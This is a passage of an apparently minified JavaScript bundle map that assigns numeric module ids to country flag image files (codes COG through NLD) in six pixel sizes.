_48x32.png":369140,"./flags-1x/COG_64x43.png":17942,"./flags-1x/COG_96x64.png":875406,"./flags-1x/COK_128x86.png":308296,"./flags-1x/COK_20x13.png":929809,"./flags-1x/COK_32x21.png":869061,"./flags-1x/COK_48x32.png":44872,"./flags-1x/COK_64x43.png":98474,"./flags-1x/COK_96x64.png":401234,"./flags-1x/COL_128x86.png":396877,"./flags-1x/COL_20x13.png":6714,"./flags-1x/COL_32x21.png":776838,"./flags-1x/COL_48x32.png":565391,"./flags-1x/COL_64x43.png":465977,"./flags-1x/COL_96x64.png":514177,"./flags-1x/COM_128x86.png":878594,"./flags-1x/COM_20x13.png":226359,"./flags-1x/COM_32x21.png":944839,"./flags-1x/COM_48x32.png":432822,"./flags-1x/COM_64x43.png":107e3,"./flags-1x/COM_96x64.png":411664,"./flags-1x/CPV_128x86.png":783420,"./flags-1x/CPV_20x13.png":523269,"./flags-1x/CPV_32x21.png":786313,"./flags-1x/CPV_48x32.png":141140,"./flags-1x/CPV_64x43.png":865590,"./flags-1x/CPV_96x64.png":342958,"./flags-1x/CRI_128x86.png":218307,"./flags-1x/CRI_20x13.png":980236,"./flags-1x/CRI_32x21.png":603004,"./flags-1x/CRI_48x32.png":818689,"./flags-1x/CRI_64x43.png":483107,"./flags-1x/CRI_96x64.png":277051,"./flags-1x/CUB_128x86.png":180749,"./flags-1x/CUB_20x13.png":251194,"./flags-1x/CUB_32x21.png":537670,"./flags-1x/CUB_48x32.png":809871,"./flags-1x/CUB_64x43.png":226809,"./flags-1x/CUB_96x64.png":275009,"./flags-1x/CUW_128x86.png":787398,"./flags-1x/CUW_20x13.png":235851,"./flags-1x/CUW_32x21.png":650459,"./flags-1x/CUW_48x32.png":779410,"./flags-1x/CUW_64x43.png":588212,"./flags-1x/CUW_96x64.png":159356,"./flags-1x/CXR_128x86.png":593416,"./flags-1x/CXR_20x13.png":572817,"./flags-1x/CXR_32x21.png":995717,"./flags-1x/CXR_48x32.png":687880,"./flags-1x/CXR_64x43.png":225130,"./flags-1x/CXR_96x64.png":527890,"./flags-1x/CYM_128x86.png":533500,"./flags-1x/CYM_20x13.png":128261,"./flags-1x/CYM_32x21.png":907657,"./flags-1x/CYM_48x32.png":262484,"./flags-1x/CYM_64x43.png":986934,"./flags-1x/CYM_96x64.png":947950,"./flags-1x/CYP_128x86.png":381531,"./flags-1x/CYP_20x13.png":162420,"./flags-1x/CYP_32x21.png":866692,"./flags-1x/CYP_48x32.png":864921,"./flags-1x/CYP_64x43.png":174123,"./flags-1x/CYP_96x64.png":724147,"./flags-1x/CZE_128x86.png":110351,"./flags-1x/CZE_20x13.png":893656,"./flags-1x/CZE_32x21.png":677176,"./flags-1x/CZE_48x32.png":885957,"./flags-1x/CZE_64x43.png":428663,"./flags-1x/CZE_96x64.png":71359,"./flags-1x/DEU_128x86.png":775477,"./flags-1x/DEU_20x13.png":424050,"./flags-1x/DEU_32x21.png":430462,"./flags-1x/DEU_48x32.png":875735,"./flags-1x/DEU_64x43.png":236017,"./flags-1x/DEU_96x64.png":573577,"./flags-1x/DJI_128x86.png":523286,"./flags-1x/DJI_20x13.png":30555,"./flags-1x/DJI_32x21.png":111467,"./flags-1x/DJI_48x32.png":904802,"./flags-1x/DJI_64x43.png":471684,"./flags-1x/DJI_96x64.png":853644,"./flags-1x/DMA_128x86.png":423857,"./flags-1x/DMA_20x13.png":833614,"./flags-1x/DMA_32x21.png":698170,"./flags-1x/DMA_48x32.png":325771,"./flags-1x/DMA_64x43.png":520581,"./flags-1x/DMA_96x64.png":444621,"./flags-1x/DNK_128x86.png":366516,"./flags-1x/DNK_20x13.png":680397,"./flags-1x/DNK_32x21.png":645393,"./flags-1x/DNK_48x32.png":271852,"./flags-1x/DNK_64x43.png":708414,"./flags-1x/DNK_96x64.png":611334,"./flags-1x/DOM_128x86.png":176871,"./flags-1x/DOM_20x13.png":71456,"./flags-1x/DOM_32x21.png":557344,"./flags-1x/DOM_48x32.png":734973,"./flags-1x/DOM_64x43.png":414655,"./flags-1x/DOM_96x64.png":838135,"./flags-1x/DZA_128x86.png":768254,"./flags-1x/DZA_20x13.png":353203,"./flags-1x/DZA_32x21.png":499811,"./flags-1x/DZA_48x32.png":661674,"./flags-1x/DZA_64x43.png":590524,"./flags-1x/DZA_96x64.png":818772,"./flags-1x/ECU_128x86.png":918904,"./flags-1x/ECU_20x13.png":338561,"./flags-1x/ECU_32x21.png":870773,"./flags-1x/ECU_48x32.png":869560,"./flags-1x/ECU_64x43.png":175770,"./flags-1x/ECU_96x64.png":930818,"./flags-1x/EGY_128x86.png":760,"./flags-1x/EGY_20x13.png":594817,"./flags-1x/EGY_32x21.png":12533,"./flags-1x/EGY_48x32.png":59320,"./flags-1x/EGY_64x43.png":648154,"./flags-1x/EGY_96x64.png":60226,"./flags-1x/ERI_128x86.png":394053,"./flags-1x/ERI_20x13.png":43074,"./flags-1x/ERI_32x21.png":740174,"./flags-1x/ERI_48x32.png":474023,"./flags-1x/ERI_64x43.png":372289,"./flags-1x/ERI_96x64.png":847705,"./flags-1x/ESH_128x86.png":612367,"./flags-1x/ESH_20x13.png":677528,"./flags-1x/ESH_32x21.png":575544,"./flags-1x/ESH_48x32.png":903557,"./flags-1x/ESH_64x43.png":305591,"./flags-1x/ESH_96x64.png":877055,"./flags-1x/ESP_128x86.png":977191,"./flags-1x/ESP_20x13.png":950816,"./flags-1x/ESP_32x21.png":436704,"./flags-1x/ESP_48x32.png":614333,"./flags-1x/ESP_64x43.png":294015,"./flags-1x/ESP_96x64.png":717495,"./flags-1x/EST_128x86.png":252971,"./flags-1x/EST_20x13.png":231044,"./flags-1x/EST_32x21.png":694868,"./flags-1x/EST_48x32.png":685545,"./flags-1x/EST_64x43.png":152251,"./flags-1x/EST_96x64.png":955139,"./flags-1x/ETH_128x86.png":866416,"./flags-1x/ETH_20x13.png":111081,"./flags-1x/ETH_32x21.png":29117,"./flags-1x/ETH_48x32.png":66288,"./flags-1x/ETH_64x43.png":81314,"./flags-1x/ETH_96x64.png":215866,"./flags-1x/FIN_128x86.png":1282,"./flags-1x/FIN_20x13.png":960055,"./flags-1x/FIN_32x21.png":950791,"./flags-1x/FIN_48x32.png":319542,"./flags-1x/FIN_64x43.png":853048,"./flags-1x/FIN_96x64.png":687888,"./flags-1x/FJI_128x86.png":872176,"./flags-1x/FJI_20x13.png":817513,"./flags-1x/FJI_32x21.png":233021,"./flags-1x/FJI_48x32.png":820720,"./flags-1x/FJI_64x43.png":237602,"./flags-1x/FJI_96x64.png":665850,"./flags-1x/FLK_128x86.png":423400,"./flags-1x/FLK_20x13.png":722097,"./flags-1x/FLK_32x21.png":399013,"./flags-1x/FLK_48x32.png":300200,"./flags-1x/FLK_64x43.png":7882,"./flags-1x/FLK_96x64.png":281074,"./flags-1x/FRA_128x86.png":545472,"./flags-1x/FRA_20x13.png":568441,"./flags-1x/FRA_32x21.png":504973,"./flags-1x/FRA_48x32.png":778880,"./flags-1x/FRA_64x43.png":906546,"./flags-1x/FRA_96x64.png":229706,"./flags-1x/FRO_128x86.png":505890,"./flags-1x/FRO_20x13.png":657495,"./flags-1x/FRO_32x21.png":141223,"./flags-1x/FRO_48x32.png":671702,"./flags-1x/FRO_64x43.png":437656,"./flags-1x/FRO_96x64.png":322672,"./flags-1x/FSM_128x86.png":659645,"./flags-1x/FSM_20x13.png":550890,"./flags-1x/FSM_32x21.png":600822,"./flags-1x/FSM_48x32.png":564607,"./flags-1x/FSM_64x43.png":787369,"./flags-1x/FSM_96x64.png":49073,"./flags-1x/GAB_128x86.png":16533,"./flags-1x/GAB_20x13.png":595922,"./flags-1x/GAB_32x21.png":257502,"./flags-1x/GAB_48x32.png":903351,"./flags-1x/GAB_64x43.png":796561,"./flags-1x/GAB_96x64.png":176681,"./flags-1x/GBR_128x86.png":319362,"./flags-1x/GBR_20x13.png":447927,"./flags-1x/GBR_32x21.png":438663,"./flags-1x/GBR_48x32.png":807414,"./flags-1x/GBR_64x43.png":340920,"./flags-1x/GBR_96x64.png":175760,"./flags-1x/GEO_128x86.png":240794,"./flags-1x/GEO_20x13.png":887199,"./flags-1x/GEO_32x21.png":843407,"./flags-1x/GEO_48x32.png":439502,"./flags-1x/GEO_64x43.png":726688,"./flags-1x/GEO_96x64.png":637736,"./flags-1x/GGY_128x86.png":403346,"./flags-1x/GGY_20x13.png":358983,"./flags-1x/GGY_32x21.png":836887,"./flags-1x/GGY_48x32.png":367366,"./flags-1x/GGY_64x43.png":645512,"./flags-1x/GGY_96x64.png":436960,"./flags-1x/GHA_128x86.png":166845,"./flags-1x/GHA_20x13.png":802282,"./flags-1x/GHA_32x21.png":487798,"./flags-1x/GHA_48x32.png":909055,"./flags-1x/GHA_64x43.png":848809,"./flags-1x/GHA_96x64.png":359345,"./flags-1x/GIB_128x86.png":785581,"./flags-1x/GIB_20x13.png":180506,"./flags-1x/GIB_32x21.png":488486,"./flags-1x/GIB_48x32.png":939631,"./flags-1x/GIB_64x43.png":906841,"./flags-1x/GIB_96x64.png":147809,"./flags-1x/GIN_128x86.png":594697,"./flags-1x/GIN_20x13.png":554742,"./flags-1x/GIN_32x21.png":45122,"./flags-1x/GIN_48x32.png":615363,"./flags-1x/GIN_64x43.png":365581,"./flags-1x/GIN_96x64.png":768965,"./flags-1x/GLP_128x86.png":124110,"./flags-1x/GLP_20x13.png":931651,"./flags-1x/GLP_32x21.png":498163,"./flags-1x/GLP_48x32.png":77754,"./flags-1x/GLP_64x43.png":396236,"./flags-1x/GLP_96x64.png":448868,"./flags-1x/GMB_128x86.png":35145,"./flags-1x/GMB_20x13.png":615478,"./flags-1x/GMB_32x21.png":58242,"./flags-1x/GMB_48x32.png":523075,"./flags-1x/GMB_64x43.png":426317,"./flags-1x/GMB_96x64.png":324613,"./flags-1x/GNB_128x86.png":212726,"./flags-1x/GNB_20x13.png":692923,"./flags-1x/GNB_32x21.png":411275,"./flags-1x/GNB_48x32.png":63938,"./flags-1x/GNB_64x43.png":332516,"./flags-1x/GNB_96x64.png":847660,"./flags-1x/GNQ_128x86.png":220507,"./flags-1x/GNQ_20x13.png":514612,"./flags-1x/GNQ_32x21.png":735236,"./flags-1x/GNQ_48x32.png":733465,"./flags-1x/GNQ_64x43.png":42667,"./flags-1x/GNQ_96x64.png":592691,"./flags-1x/GRC_128x86.png":19725,"./flags-1x/GRC_20x13.png":119738,"./flags-1x/GRC_32x21.png":406214,"./flags-1x/GRC_48x32.png":678415,"./flags-1x/GRC_64x43.png":95353,"./flags-1x/GRC_96x64.png":627201,"./flags-1x/GRD_128x86.png":414792,"./flags-1x/GRD_20x13.png":559185,"./flags-1x/GRD_32x21.png":498437,"./flags-1x/GRD_48x32.png":674248,"./flags-1x/GRD_64x43.png":727850,"./flags-1x/GRD_96x64.png":514258,"./flags-1x/GRL_128x86.png":761184,"./flags-1x/GRL_20x13.png":48345,"./flags-1x/GRL_32x21.png":503341,"./flags-1x/GRL_48x32.png":695648,"./flags-1x/GRL_64x43.png":270674,"./flags-1x/GRL_96x64.png":387626,"./flags-1x/GTM_128x86.png":852613,"./flags-1x/GTM_20x13.png":38082,"./flags-1x/GTM_32x21.png":984014,"./flags-1x/GTM_48x32.png":434855,"./flags-1x/GTM_64x43.png":790593,"./flags-1x/GTM_96x64.png":808537,"./flags-1x/GUF_128x86.png":297949,"./flags-1x/GUF_20x13.png":562250,"./flags-1x/GUF_32x21.png":42710,"./flags-1x/GUF_48x32.png":447391,"./flags-1x/GUF_64x43.png":912521,"./flags-1x/GUF_96x64.png":699345,"./flags-1x/GUM_128x86.png":316012,"./flags-1x/GUM_20x13.png":447669,"./flags-1x/GUM_32x21.png":895161,"./flags-1x/GUM_48x32.png":485124,"./flags-1x/GUM_64x43.png":390246,"./flags-1x/GUM_96x64.png":433502,"./flags-1x/GUY_128x86.png":612224,"./flags-1x/GUY_20x13.png":569145,"./flags-1x/GUY_32x21.png":505677,"./flags-1x/GUY_48x32.png":779584,"./flags-1x/GUY_64x43.png":907250,"./flags-1x/GUY_96x64.png":230410,"./flags-1x/HKG_128x86.png":147493,"./flags-1x/HKG_20x13.png":110370,"./flags-1x/HKG_32x21.png":249070,"./flags-1x/HKG_48x32.png":379015,"./flags-1x/HKG_64x43.png":37089,"./flags-1x/HKG_96x64.png":999033,"./flags-1x/HMD_128x86.png":261214,"./flags-1x/HMD_20x13.png":767635,"./flags-1x/HMD_32x21.png":392451,"./flags-1x/HMD_48x32.png":926794,"./flags-1x/HMD_64x43.png":291164,"./flags-1x/HMD_96x64.png":483124,"./flags-1x/HND_128x86.png":650437,"./flags-1x/HND_20x13.png":980162,"./flags-1x/HND_32x21.png":442446,"./flags-1x/HND_48x32.png":376935,"./flags-1x/HND_64x43.png":732673,"./flags-1x/HND_96x64.png":750617,"./flags-1x/HRV_128x86.png":526955,"./flags-1x/HRV_20x13.png":346756,"./flags-1x/HRV_32x21.png":915988,"./flags-1x/HRV_48x32.png":753641,"./flags-1x/HRV_64x43.png":487867,"./flags-1x/HRV_96x64.png":316931,"./flags-1x/HTI_128x86.png":719612,"./flags-1x/HTI_20x13.png":12677,"./flags-1x/HTI_32x21.png":686665,"./flags-1x/HTI_48x32.png":771220,"./flags-1x/HTI_64x43.png":201974,"./flags-1x/HTI_96x64.png":560110,"./flags-1x/HUN_128x86.png":659152,"./flags-1x/HUN_20x13.png":199881,"./flags-1x/HUN_32x21.png":945373,"./flags-1x/HUN_48x32.png":18704,"./flags-1x/HUN_64x43.png":970370,"./flags-1x/HUN_96x64.png":778522,"./flags-1x/IDN_128x86.png":965990,"./flags-1x/IDN_20x13.png":229227,"./flags-1x/IDN_32x21.png":1467,"./flags-1x/IDN_48x32.png":922098,"./flags-1x/IDN_64x43.png":135060,"./flags-1x/IDN_96x64.png":758812,"./flags-1x/IMN_128x86.png":737943,"./flags-1x/IMN_20x13.png":235216,"./flags-1x/IMN_32x21.png":701392,"./flags-1x/IMN_48x32.png":234477,"./flags-1x/IMN_64x43.png":188783,"./flags-1x/IMN_96x64.png":318823,"./flags-1x/IND_128x86.png":455054,"./flags-1x/IND_20x13.png":477635,"./flags-1x/IND_32x21.png":44147,"./flags-1x/IND_48x32.png":623738,"./flags-1x/IND_64x43.png":942220,"./flags-1x/IND_96x64.png":478500,"./flags-1x/IOT_128x86.png":297091,"./flags-1x/IOT_20x13.png":578508,"./flags-1x/IOT_32x21.png":799420,"./flags-1x/IOT_48x32.png":450753,"./flags-1x/IOT_64x43.png":234403,"./flags-1x/IOT_96x64.png":922939,"./flags-1x/IRL_128x86.png":615106,"./flags-1x/IRL_20x13.png":745911,"./flags-1x/IRL_32x21.png":736647,"./flags-1x/IRL_48x32.png":105398,"./flags-1x/IRL_64x43.png":638904,"./flags-1x/IRL_96x64.png":473744,"./flags-1x/IRN_128x86.png":181348,"./flags-1x/IRN_20x13.png":707965,"./flags-1x/IRN_32x21.png":612609,"./flags-1x/IRN_48x32.png":902428,"./flags-1x/IRN_64x43.png":257838,"./flags-1x/IRN_96x64.png":784502,"./flags-1x/IRQ_128x86.png":827353,"./flags-1x/IRQ_20x13.png":865222,"./flags-1x/IRQ_32x21.png":670418,"./flags-1x/IRQ_48x32.png":859475,"./flags-1x/IRQ_64x43.png":221021,"./flags-1x/IRQ_96x64.png":250325,"./flags-1x/ISL_128x86.png":842487,"./flags-1x/ISL_20x13.png":452400,"./flags-1x/ISL_32x21.png":514608,"./flags-1x/ISL_48x32.png":451661,"./flags-1x/ISL_64x43.png":673487,"./flags-1x/ISL_96x64.png":453895,"./flags-1x/ISR_128x86.png":351273,"./flags-1x/ISR_20x13.png":312406,"./flags-1x/ISR_32x21.png":490978,"./flags-1x/ISR_48x32.png":31395,"./flags-1x/ISR_64x43.png":884461,"./flags-1x/ISR_96x64.png":250917,"./flags-1x/ITA_128x86.png":645791,"./flags-1x/ITA_20x13.png":548712,"./flags-1x/ITA_32x21.png":254472,"./flags-1x/ITA_48x32.png":170837,"./flags-1x/ITA_64x43.png":5255,"./flags-1x/ITA_96x64.png":157583,"./flags-1x/JAM_128x86.png":7843,"./flags-1x/JAM_20x13.png":552748,"./flags-1x/JAM_32x21.png":320860,"./flags-1x/JAM_48x32.png":428513,"./flags-1x/JAM_64x43.png":239043,"./flags-1x/JAM_96x64.png":21531,"./flags-1x/JEY_128x86.png":585819,"./flags-1x/JEY_20x13.png":30324,"./flags-1x/JEY_32x21.png":734596,"./flags-1x/JEY_48x32.png":732825,"./flags-1x/JEY_64x43.png":42027,"./flags-1x/JEY_96x64.png":108403,"./flags-1x/JOR_128x86.png":470384,"./flags-1x/JOR_20x13.png":659945,"./flags-1x/JOR_32x21.png":75453,"./flags-1x/JOR_48x32.png":663152,"./flags-1x/JOR_64x43.png":80034,"./flags-1x/JOR_96x64.png":508282,"./flags-1x/JPN_128x86.png":628343,"./flags-1x/JPN_20x13.png":635632,"./flags-1x/JPN_32x21.png":214192,"./flags-1x/JPN_48x32.png":151245,"./flags-1x/JPN_64x43.png":856719,"./flags-1x/JPN_96x64.png":637127,"./flags-1x/KAZ_128x86.png":969401,"./flags-1x/KAZ_20x13.png":605862,"./flags-1x/KAZ_32x21.png":581234,"./flags-1x/KAZ_48x32.png":162483,"./flags-1x/KAZ_64x43.png":449469,"./flags-1x/KAZ_96x64.png":200501,"./flags-1x/KEN_128x86.png":335489,"./flags-1x/KEN_20x13.png":394206,"./flags-1x/KEN_32x21.png":547914,"./flags-1x/KEN_48x32.png":177435,"./flags-1x/KEN_64x43.png":339797,"./flags-1x/KEN_96x64.png":275549,"./flags-1x/KGZ_128x86.png":669579,"./flags-1x/KGZ_20x13.png":361316,"./flags-1x/KGZ_32x21.png":502516,"./flags-1x/KGZ_48x32.png":200585,"./flags-1x/KGZ_64x43.png":936603,"./flags-1x/KGZ_96x64.png":617699,"./flags-1x/KHM_128x86.png":257565,"./flags-1x/KHM_20x13.png":98634,"./flags-1x/KHM_32x21.png":544918,"./flags-1x/KHM_48x32.png":808927,"./flags-1x/KHM_64x43.png":448905,"./flags-1x/KHM_96x64.png":391505,"./flags-1x/KIR_128x86.png":646169,"./flags-1x/KIR_20x13.png":409670,"./flags-1x/KIR_32x21.png":214866,"./flags-1x/KIR_48x32.png":920275,"./flags-1x/KIR_64x43.png":281821,"./flags-1x/KIR_96x64.png":794773,"./flags-1x/KNA_128x86.png":858863,"./flags-1x/KNA_20x13.png":132536,"./flags-1x/KNA_32x21.png":992280,"./flags-1x/KNA_48x32.png":684261,"./flags-1x/KNA_64x43.png":589079,"./flags-1x/KNA_96x64.png":661727,"./flags-1x/KOR_128x86.png":609371,"./flags-1x/KOR_20x13.png":86260,"./flags-1x/KOR_32x21.png":494084,"./flags-1x/KOR_48x32.png":458137,"./flags-1x/KOR_64x43.png":203371,"./flags-1x/KOR_96x64.png":57843,"./flags-1x/KWT_128x86.png":864661,"./flags-1x/KWT_20x13.png":317010,"./flags-1x/KWT_32x21.png":978590,"./flags-1x/KWT_48x32.png":140791,"./flags-1x/KWT_64x43.png":34001,"./flags-1x/KWT_96x64.png":897769,"./flags-1x/LAO_128x86.png":855531,"./flags-1x/LAO_20x13.png":618372,"./flags-1x/LAO_32x21.png":187604,"./flags-1x/LAO_48x32.png":25257,"./flags-1x/LAO_64x43.png":243131,"./flags-1x/LAO_96x64.png":588547,"./flags-1x/LBN_128x86.png":189495,"./flags-1x/LBN_20x13.png":368112,"./flags-1x/LBN_32x21.png":946672,"./flags-1x/LBN_48x32.png":883725,"./flags-1x/LBN_64x43.png":589199,"./flags-1x/LBN_96x64.png":369607,"./flags-1x/LBR_128x86.png":392771,"./flags-1x/LBR_20x13.png":7052,"./flags-1x/LBR_32x21.png":227964,"./flags-1x/LBR_48x32.png":395649,"./flags-1x/LBR_64x43.png":662947,"./flags-1x/LBR_96x64.png":351483,"./flags-1x/LBY_128x86.png":492118,"./flags-1x/LBY_20x13.png":864091,"./flags-1x/LBY_32x21.png":651307,"./flags-1x/LBY_48x32.png":47522,"./flags-1x/LBY_64x43.png":365572,"./flags-1x/LBY_96x64.png":137036,"./flags-1x/LCA_128x86.png":351063,"./flags-1x/LCA_20x13.png":303248,"./flags-1x/LCA_32x21.png":769424,"./flags-1x/LCA_48x32.png":302509,"./flags-1x/LCA_64x43.png":256815,"./flags-1x/LCA_96x64.png":386855,"./flags-1x/LIE_128x86.png":879873,"./flags-1x/LIE_20x13.png":39134,"./flags-1x/LIE_32x21.png":192842,"./flags-1x/LIE_48x32.png":822363,"./flags-1x/LIE_64x43.png":984725,"./flags-1x/LIE_96x64.png":920477,"./flags-1x/LKA_128x86.png":153327,"./flags-1x/LKA_20x13.png":382456,"./flags-1x/LKA_32x21.png":242200,"./flags-1x/LKA_48x32.png":934181,"./flags-1x/LKA_64x43.png":838999,"./flags-1x/LKA_96x64.png":427999,"./flags-1x/LSO_128x86.png":479049,"./flags-1x/LSO_20x13.png":986806,"./flags-1x/LSO_32x21.png":429570,"./flags-1x/LSO_48x32.png":894403,"./flags-1x/LSO_64x43.png":797645,"./flags-1x/LSO_96x64.png":695941,"./flags-1x/LTU_128x86.png":61988,"./flags-1x/LTU_20x13.png":536829,"./flags-1x/LTU_32x21.png":441473,"./flags-1x/LTU_48x32.png":731292,"./flags-1x/LTU_64x43.png":86702,"./flags-1x/LTU_96x64.png":613366,"./flags-1x/LUX_128x86.png":239230,"./flags-1x/LUX_20x13.png":703667,"./flags-1x/LUX_32x21.png":850275,"./flags-1x/LUX_48x32.png":495786,"./flags-1x/LUX_64x43.png":940988,"./flags-1x/LUX_96x64.png":169236,"./flags-1x/LVA_128x86.png":405866,"./flags-1x/LVA_20x13.png":817071,"./flags-1x/LVA_32x21.png":683999,"./flags-1x/LVA_48x32.png":168542,"./flags-1x/LVA_64x43.png":492144,"./flags-1x/LVA_96x64.png":520184,"./flags-1x/MAC_128x86.png":929792,"./flags-1x/MAC_20x13.png":248121,"./flags-1x/MAC_32x21.png":433485,"./flags-1x/MAC_48x32.png":860416,"./flags-1x/MAC_64x43.png":552050,"./flags-1x/MAC_96x64.png":768714,"./flags-1x/MAF_128x86.png":73311,"./flags-1x/MAF_20x13.png":389032,"./flags-1x/MAF_32x21.png":812168,"./flags-1x/MAF_48x32.png":32981,"./flags-1x/MAF_64x43.png":938631,"./flags-1x/MAF_96x64.png":844879,"./flags-1x/MAR_128x86.png":791635,"./flags-1x/MAR_20x13.png":950044,"./flags-1x/MAR_32x21.png":663948,"./flags-1x/MAR_48x32.png":989137,"./flags-1x/MAR_64x43.png":434035,"./flags-1x/MAR_96x64.png":558603,"./flags-1x/MCO_128x86.png":969302,"./flags-1x/MCO_20x13.png":151771,"./flags-1x/MCO_32x21.png":938987,"./flags-1x/MCO_48x32.png":335202,"./flags-1x/MCO_64x43.png":653252,"./flags-1x/MCO_96x64.png":424716,"./flags-1x/MDA_128x86.png":620035,"./flags-1x/MDA_20x13.png":899724,"./flags-1x/MDA_32x21.png":636988,"./flags-1x/MDA_48x32.png":288321,"./flags-1x/MDA_64x43.png":71971,"./flags-1x/MDA_96x64.png":760507,"./flags-1x/MDG_128x86.png":993445,"./flags-1x/MDG_20x13.png":879906,"./flags-1x/MDG_32x21.png":899374,"./flags-1x/MDG_48x32.png":653639,"./flags-1x/MDG_64x43.png":100321,"./flags-1x/MDG_96x64.png":379065,"./flags-1x/MDV_128x86.png":405898,"./flags-1x/MDV_20x13.png":68623,"./flags-1x/MDV_32x21.png":314751,"./flags-1x/MDV_48x32.png":961278,"./flags-1x/MDV_64x43.png":955664,"./flags-1x/MDV_96x64.png":921048,"./flags-1x/MEX_128x86.png":57869,"./flags-1x/MEX_20x13.png":613626,"./flags-1x/MEX_32x21.png":454982,"./flags-1x/MEX_48x32.png":574159,"./flags-1x/MEX_64x43.png":615417,"./flags-1x/MEX_96x64.png":649793,"./flags-1x/MHL_128x86.png":895208,"./flags-1x/MHL_20x13.png":350833,"./flags-1x/MHL_32x21.png":27749,"./flags-1x/MHL_48x32.png":928936,"./flags-1x/MHL_64x43.png":636618,"./flags-1x/MHL_96x64.png":909810,"./flags-1x/MKD_128x86.png":241915,"./flags-1x/MKD_20x13.png":194196,"./flags-1x/MKD_32x21.png":265508,"./flags-1x/MKD_48x32.png":668921,"./flags-1x/MKD_64x43.png":881099,"./flags-1x/MKD_96x64.png":691923,"./flags-1x/MLI_128x86.png":891955,"./flags-1x/MLI_20x13.png":135676,"./flags-1x/MLI_32x21.png":223212,"./flags-1x/MLI_48x32.png":797489,"./flags-1x/MLI_64x43.png":63251,"./flags-1x/MLI_96x64.png":742891,"./flags-1x/MLT_128x86.png":73124,"./flags-1x/MLT_20x13.png":190333,"./flags-1x/MLT_32x21.png":94977,"./flags-1x/MLT_48x32.png":901148,"./flags-1x/MLT_64x43.png":740206,"./flags-1x/MLT_96x64.png":266870,"./flags-1x/MMR_128x86.png":511575,"./flags-1x/MMR_20x13.png":118480,"./flags-1x/MMR_32x21.png":428880,"./flags-1x/MMR_48x32.png":91565,"./flags-1x/MMR_64x43.png":198895,"./flags-1x/MMR_96x64.png":871463,"./flags-1x/MNE_128x86.png":770917,"./flags-1x/MNE_20x13.png":553634,"./flags-1x/MNE_32x21.png":208686,"./flags-1x/MNE_48x32.png":822279,"./flags-1x/MNE_64x43.png":480353,"./flags-1x/MNE_96x64.png":442297,"./flags-1x/MNG_128x86.png":980415,"./flags-1x/MNG_20x13.png":36040,"./flags-1x/MNG_32x21.png":54120,"./flags-1x/MNG_48x32.png":352309,"./flags-1x/MNG_64x43.png":785063,"./flags-1x/MNG_96x64.png":288751,"./flags-1x/MNP_128x86.png":647038,"./flags-1x/MNP_20x13.png":214771,"./flags-1x/MNP_32x21.png":938083,"./flags-1x/MNP_48x32.png":583594,"./flags-1x/MNP_64x43.png":957564,"./flags-1x/MNP_96x64.png":984788,"./flags-1x/MOZ_128x86.png":944177,"./flags-1x/MOZ_20x13.png":124174,"./flags-1x/MOZ_32x21.png":141754,"./flags-1x/MOZ_48x32.png":637771,"./flags-1x/MOZ_64x43.png":964165,"./flags-1x/MOZ_96x64.png":909645,"./flags-1x/MRT_128x86.png":898366,"./flags-1x/MRT_20x13.png":701939,"./flags-1x/MRT_32x21.png":425251,"./flags-1x/MRT_48x32.png":587114,"./flags-1x/MRT_64x43.png":444732,"./flags-1x/MRT_96x64.png":471956,"./flags-1x/MSR_128x86.png":56037,"./flags-1x/MSR_20x13.png":680290,"./flags-1x/MSR_32x21.png":335342,"./flags-1x/MSR_48x32.png":948935,"./flags-1x/MSR_64x43.png":607009,"./flags-1x/MSR_96x64.png":568953,"./flags-1x/MTQ_128x86.png":513731,"./flags-1x/MTQ_20x13.png":482124,"./flags-1x/MTQ_32x21.png":621244,"./flags-1x/MTQ_48x32.png":320577,"./flags-1x/MTQ_64x43.png":984995,"./flags-1x/MTQ_96x64.png":778939,"./flags-1x/MUS_128x86.png":342380,"./flags-1x/MUS_20x13.png":460789,"./flags-1x/MUS_32x21.png":61305,"./flags-1x/MUS_48x32.png":464068,"./flags-1x/MUS_64x43.png":202342,"./flags-1x/MUS_96x64.png":412446,"./flags-1x/MWI_128x86.png":694496,"./flags-1x/MWI_20x13.png":195481,"./flags-1x/MWI_32x21.png":438573,"./flags-1x/MWI_48x32.png":750112,"./flags-1x/MWI_64x43.png":923282,"./flags-1x/MWI_96x64.png":735786,"./flags-1x/MYS_128x86.png":869304,"./flags-1x/MYS_20x13.png":863489,"./flags-1x/MYS_32x21.png":879349,"./flags-1x/MYS_48x32.png":878136,"./flags-1x/MYS_64x43.png":184346,"./flags-1x/MYS_96x64.png":455746,"./flags-1x/MYT_128x86.png":571901,"./flags-1x/MYT_20x13.png":946666,"./flags-1x/MYT_32x21.png":115830,"./flags-1x/MYT_48x32.png":537087,"./flags-1x/MYT_64x43.png":476841,"./flags-1x/MYT_96x64.png":987377,"./flags-1x/NAM_128x86.png":445559,"./flags-1x/NAM_20x13.png":868272,"./flags-1x/NAM_32x21.png":670960,"./flags-1x/NAM_48x32.png":841357,"./flags-1x/NAM_64x43.png":279311,"./flags-1x/NAM_96x64.png":305799,"./flags-1x/NCL_128x86.png":451370,"./flags-1x/NCL_20x13.png":440303,"./flags-1x/NCL_32x21.png":307231,"./flags-1x/NCL_48x32.png":791774,"./flags-1x/NCL_64x43.png":115376,"./flags-1x/NCL_96x64.png":143416,"./flags-1x/NER_128x86.png":24898,"./flags-1x/NER_20x13.png":198007,"./flags-1x/NER_32x21.png":672391,"./flags-1x/NER_48x32.png":557494,"./flags-1x/NER_64x43.png":91e3,"./flags-1x/NER_96x64.png":925840,"./flags-1x/NFK_128x86.png":763762,"./flags-1x/NFK_20x13.png":130855,"./flags-1x/NFK_32x21.png":469047,"./flags-1x/NFK_48x32.png":380326,"./flags-1x/NFK_64x43.png":103272,"./flags-1x/NFK_96x64.png":675904,"./flags-1x/NGA_128x86.png":805285,"./flags-1x/NGA_20x13.png":523362,"./flags-1x/NGA_32x21.png":662062,"./flags-1x/NGA_48x32.png":792007,"./flags-1x/NGA_64x43.png":450081,"./flags-1x/NGA_96x64.png":412025,"./flags-1x/NIC_128x86.png":722129,"./flags-1x/NIC_20x13.png":804270,"./flags-1x/NIC_32x21.png":280730,"./flags-1x/NIC_48x32.png":655339,"./flags-1x/NIC_64x43.png":293,"./flags-1x/NIC_96x64.png":279917,"./flags-1x/NIU_128x86.png":595095,"./flags-1x/NIU_20x13.png":799824,"./flags-1x/NIU_32x21.png":266e3,"./flags-1x/NIU_48x32.png":799085,"./flags-1x/NIU_64x43.png":753391,"./flags-1x/NIU_96x64.png":883431,"./flags-1x/NLD_128x86.png":475341,"./flags-1x/NLD_20x13.png":991162,"./flags-1x/NLD_32x21.png":761286,"./flags-1x/NLD_48x32.png":549839,"./f